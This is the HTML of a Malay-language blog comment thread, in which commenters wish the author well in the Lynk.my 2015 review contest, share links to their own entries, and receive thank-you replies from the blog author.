class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447144705244#c6240237764288748411">Selasa, 10 November 2015 pada 4:38:00&#8239;PTG SGT</a></span></div><p class="comment-content">Terima kasih ;-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6240237764288748411">Padam</a></span></span></div><div class="comment-replies"><div id="c6240237764288748411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6240237764288748411-ra" class="thread-chrome thread-expanded"><div></div><div id="c6240237764288748411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6240237764288748411">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6240237764288748411-ce"></div></li></div><div id="c8778984014478142785-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8778984014478142785">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8778984014478142785-ce"></div></li><li class="comment" id="c5444141044625335519"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02873890389823116038" rel="nofollow">kk</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447063020282#c5444141044625335519">Isnin, 9 November 2015 pada 5:57:00&#8239;PTG SGT</a></span></div><p class="comment-content">Mengikut dari pandangan saya, berkemungkinan tuan pemenang dalam kategori kreatif.. Dari segi visual di artikel tuan sudah dapat menangkap pandangan saya, juga design grafik yang cool .. Gud luck :)<br><br>&#10173; <a href="http://lynk.my/3sC" rel="nofollow">Contest Review Lynk.my</a> by Astrallusion Arc</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5444141044625335519">Balas</a><span class="item-control blog-admin blog-admin pid-1813757212"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5444141044625335519">Padam</a></span></span></div><div class="comment-replies"><div id="c5444141044625335519-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5444141044625335519-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8686128849788123285"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447144796163#c8686128849788123285">Selasa, 10 November 2015 pada 4:39:00&#8239;PTG SGT</a></span></div><p class="comment-content">Aminn..semoga betul apa yang dikatekan :-) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8686128849788123285">Padam</a></span></span></div><div class="comment-replies"><div id="c8686128849788123285-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8686128849788123285-ra" class="thread-chrome thread-expanded"><div></div><div id="c8686128849788123285-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8686128849788123285">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8686128849788123285-ce"></div></li></div><div id="c5444141044625335519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5444141044625335519">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5444141044625335519-ce"></div></li><li class="comment" id="c7991609613493520949"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMrJxa8BjuSnEGVIsRdtAtpowAFepgEOiUlpOPTEbk8Nnqznw2EGwAGlJkDogNS7QxVk2LjW8BSTQUdqFVGaaPWP-d1xlld7UpDLiLYgKWAt9XFTlip3xyyA9rNAHc5Ww/s45-c/myself.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17172506274647479924" rel="nofollow">Sheila Adziz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447142351745#c7991609613493520949">Selasa, 10 November 2015 pada 3:59:00&#8239;PTG SGT</a></span></div><p class="comment-content">All the best and gd luck <br>Singgah sini ---&gt;<a href="http://www.sheilainspire.com/2015/11/contest-review-lynkmy-2015-hebat-dan.html" rel="nofollow"><b>CONTEST REVIEW LYNK.MY 2015</b></a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7991609613493520949">Balas</a><span class="item-control blog-admin blog-admin pid-451644772"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7991609613493520949">Padam</a></span></span></div><div class="comment-replies"><div id="c7991609613493520949-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7991609613493520949-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8736416087582028273"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447145037612#c8736416087582028273">Selasa, 10 November 2015 pada 4:43:00&#8239;PTG SGT</a></span></div><p class="comment-content">Tahniah pada Sheila yang berjaya masuk ke pertandingan ni ;-) semoga sama-sama berjaya ye ;-) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8736416087582028273">Padam</a></span></span></div><div class="comment-replies"><div id="c8736416087582028273-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8736416087582028273-ra" class="thread-chrome thread-expanded"><div></div><div id="c8736416087582028273-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8736416087582028273">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8736416087582028273-ce"></div></li></div><div id="c7991609613493520949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7991609613493520949">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7991609613493520949-ce"></div></li><li class="comment" id="c7944910343957462518"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-RayzieGvXkM/ZBES0q9xTsI/AAAAAAAAMwk/o7WUt1kxJywKvbbv7llJrfY7xMjkSZ1yQCK4BGAYYCw/s35/sp.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12054908560784007179" rel="nofollow">NAZLIANA SI CUTE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447565066047#c7944910343957462518">Ahad, 15 November 2015 pada 1:24:00&#8239;PTG SGT</a></span></div><p class="comment-content">all the best semoga berjaya<br>http://lynk.my/eupt<br>http://adna2029.blogspot.my/2015/11/contest-review-lynkmy-2015.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7944910343957462518">Balas</a><span class="item-control blog-admin blog-admin pid-67175746"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7944910343957462518">Padam</a></span></span></div><div class="comment-replies"><div id="c7944910343957462518-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7944910343957462518-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3622722671439848875"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447779898751#c3622722671439848875">Rabu, 18 November 2015 pada 1:04:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih ;-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3622722671439848875">Padam</a></span></span></div><div class="comment-replies"><div id="c3622722671439848875-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3622722671439848875-ra" class="thread-chrome thread-expanded"><div></div><div id="c3622722671439848875-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3622722671439848875">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3622722671439848875-ce"></div></li></div><div id="c7944910343957462518-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7944910343957462518">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7944910343957462518-ce"></div></li><li class="comment" id="c253747069210448521"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447573814340#c253747069210448521">Ahad, 15 November 2015 pada 3:50:00&#8239;PTG SGT</a></span></div><p class="comment-content">Selamat mencuba dan semoga berjaya<br>http://www.kennymerligal.com/2015/10/write-review-contest-anjuran-lynk-dot-my.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="253747069210448521">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/253747069210448521">Padam</a></span></span></div><div class="comment-replies"><div id="c253747069210448521-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c253747069210448521-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7215838616878177477"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447779914508#c7215838616878177477">Rabu, 18 November 2015 pada 1:05:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih ;-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7215838616878177477">Padam</a></span></span></div><div class="comment-replies"><div id="c7215838616878177477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7215838616878177477-ra" class="thread-chrome thread-expanded"><div></div><div id="c7215838616878177477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7215838616878177477">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7215838616878177477-ce"></div></li></div><div id="c253747069210448521-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="253747069210448521">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c253747069210448521-ce"></div></li><li class="comment" id="c6421043296905732925"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02435154976714702886" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447577660810#c6421043296905732925">Ahad, 15 November 2015 pada 4:54:00&#8239;PTG SGT</a></span></div><p class="comment-content">Good Luck Tn.. Cantik grafik.. Aya suka.. :) Doakan Aya juga ye.. :)<br><br>http://www.bloggerwanita.com/contest-review-lynk-my-2015/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6421043296905732925">Balas</a><span class="item-control blog-admin blog-admin pid-1681125378"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6421043296905732925">Padam</a></span></span></div><div class="comment-replies"><div id="c6421043296905732925-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6421043296905732925-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3338054322216535974"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447779931822#c3338054322216535974">Rabu, 18 November 2015 pada 1:05:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih ;-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3338054322216535974">Padam</a></span></span></div><div class="comment-replies"><div id="c3338054322216535974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3338054322216535974-ra" class="thread-chrome thread-expanded"><div></div><div id="c3338054322216535974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3338054322216535974">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3338054322216535974-ce"></div></li></div><div id="c6421043296905732925-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6421043296905732925">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6421043296905732925-ce"></div></li><li class="comment" id="c6414581582384611788"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.aizennasa.com" rel="nofollow">Aizen Nasa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447715074805#c6414581582384611788">Selasa, 17 November 2015 pada 7:04:00&#8239;PG SGT</a></span></div><p class="comment-content">Selamat bertanding...semoga berjaya....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6414581582384611788">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6414581582384611788">Padam</a></span></span></div><div class="comment-replies"><div id="c6414581582384611788-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6414581582384611788-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2056291456107953018"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447779944019#c2056291456107953018">Rabu, 18 November 2015 pada 1:05:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih ;-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2056291456107953018">Padam</a></span></span></div><div class="comment-replies"><div id="c2056291456107953018-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2056291456107953018-ra" class="thread-chrome thread-expanded"><div></div><div id="c2056291456107953018-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2056291456107953018">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2056291456107953018-ce"></div></li></div><div id="c6414581582384611788-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6414581582384611788">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6414581582384611788-ce"></div></li><li class="comment" id="c9092073052772541664"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSsCeXcQQNHcdq_9TqSyWbLI3llQmiszOlqN2Iwxy_-j-RQaKJvu6vuNROl5Mu_4whHAfogFxQ_pXBpbMjVcVwBYiHz4Lq_ls_6m2gfBokBr5XSEEtirZOI2nY4yTgOVI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10462262375041692053" rel="nofollow">suffer8zine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1447913560340#c9092073052772541664">Khamis, 19 November 2015 pada 2:12:00&#8239;PTG SGT</a></span></div><p class="comment-content">Semoga suksess dalam <a href="http://lynk.my/O4t" rel="nofollow">Contest Review Lynk.My 2015</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9092073052772541664">Balas</a><span class="item-control blog-admin blog-admin pid-643181504"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/9092073052772541664">Padam</a></span></span></div><div class="comment-replies"><div id="c9092073052772541664-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c9092073052772541664-ra" class="thread-chrome thread-expanded"><div></div><div id="c9092073052772541664-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9092073052772541664">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c9092073052772541664-ce"></div></li><li class="comment" id="c5530368508958776454"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-Khj9kLznykU/ZB7jWJXmeRI/AAAAAAAAQKA/M80IeKMAhLAoJMI8jPlRS5OQLnx0eNhPQCK4BGAYYCw/s35/SNOW_20230325_172237_084.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01119293734503006735" rel="nofollow">Murni Mohd Yusof</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1448379397818#c5530368508958776454">Selasa, 24 November 2015 pada 11:36:00&#8239;PTG SGT</a></span></div><p class="comment-content">salam, semoga berjaya dalam contest ini.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5530368508958776454">Balas</a><span class="item-control blog-admin blog-admin pid-1427034581"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5530368508958776454">Padam</a></span></span></div><div class="comment-replies"><div id="c5530368508958776454-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5530368508958776454-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2921759743220698423"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1448743758038#c2921759743220698423">Ahad, 29 November 2015 pada 4:49:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih ;-) semoga sama-sama berjaya dalam contest ni :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2921759743220698423">Padam</a></span></span></div><div class="comment-replies"><div id="c2921759743220698423-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2921759743220698423-ra" class="thread-chrome thread-expanded"><div></div><div id="c2921759743220698423-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2921759743220698423">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2921759743220698423-ce"></div></li></div><div id="c5530368508958776454-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5530368508958776454">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5530368508958776454-ce"></div></li><li class="comment" id="c2998990102334148009"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://saniyunus.com/contest-review-lynk-my-2015/" rel="nofollow">Sani</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1448714244601#c2998990102334148009">Sabtu, 28 November 2015 pada 8:37:00&#8239;PTG SGT</a></span></div><p class="comment-content">Kreatif dan menarik hasil tuan Wikicara. Semoga Berjaya ya.. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2998990102334148009">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2998990102334148009">Padam</a></span></span></div><div class="comment-replies"><div id="c2998990102334148009-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2998990102334148009-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1981370368024047797"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1448743714186#c1981370368024047797">Ahad, 29 November 2015 pada 4:48:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih ;-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1981370368024047797">Padam</a></span></span></div><div class="comment-replies"><div id="c1981370368024047797-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1981370368024047797-ra" class="thread-chrome thread-expanded"><div></div><div id="c1981370368024047797-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1981370368024047797">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1981370368024047797-ce"></div></li></div><div id="c2998990102334148009-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2998990102334148009">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2998990102334148009-ce"></div></li><li class="comment" id="c5021826642918458937"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.heroborneo.com" rel="nofollow">Hero Borneo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1448908884731#c5021826642918458937">Selasa, 1 Disember 2015 pada 2:41:00&#8239;PG SGT</a></span></div><p class="comment-content">satu penulisan yang hebat bro dan semoga berjaya nanti..amin</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5021826642918458937">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5021826642918458937">Padam</a></span></span></div><div class="comment-replies"><div id="c5021826642918458937-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5021826642918458937-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1725626856886336758"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1448917203154#c1725626856886336758">Selasa, 1 Disember 2015 pada 5:00:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih bro :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1725626856886336758">Padam</a></span></span></div><div class="comment-replies"><div id="c1725626856886336758-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1725626856886336758-ra" class="thread-chrome thread-expanded"><div></div><div id="c1725626856886336758-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1725626856886336758">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1725626856886336758-ce"></div></li></div><div id="c5021826642918458937-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5021826642918458937">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5021826642918458937-ce"></div></li><li class="comment" id="c1578378445765465935"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08736761474490106182" rel="nofollow">Pakcu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1449902862122#c1578378445765465935">Sabtu, 12 Disember 2015 pada 2:47:00&#8239;PTG SGT</a></span></div><p class="comment-content">Artikel yang ringkas..tapi kreatif...semoga berjaya ya...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1578378445765465935">Balas</a><span class="item-control blog-admin blog-admin pid-1626594750"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1578378445765465935">Padam</a></span></span></div><div class="comment-replies"><div id="c1578378445765465935-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1578378445765465935-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3695318389204590922"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1450023588670#c3695318389204590922">Isnin, 14 Disember 2015 pada 12:19:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih..aminnn :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3695318389204590922">Padam</a></span></span></div><div class="comment-replies"><div id="c3695318389204590922-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3695318389204590922-ra" class="thread-chrome thread-expanded"><div></div><div id="c3695318389204590922-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3695318389204590922">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3695318389204590922-ce"></div></li></div><div id="c1578378445765465935-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1578378445765465935">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1578378445765465935-ce"></div></li><li class="comment" id="c6378429968942532765"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://jellygamatsirup.blogspot.co.id/" rel="nofollow">Jelly Gamat Emas QnC</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1503135648177#c6378429968942532765">Sabtu, 19 Ogos 2017 pada 5:40:00&#8239;PTG SGT</a></span></div><p class="comment-content">Excellent post. I used to be checking continuously 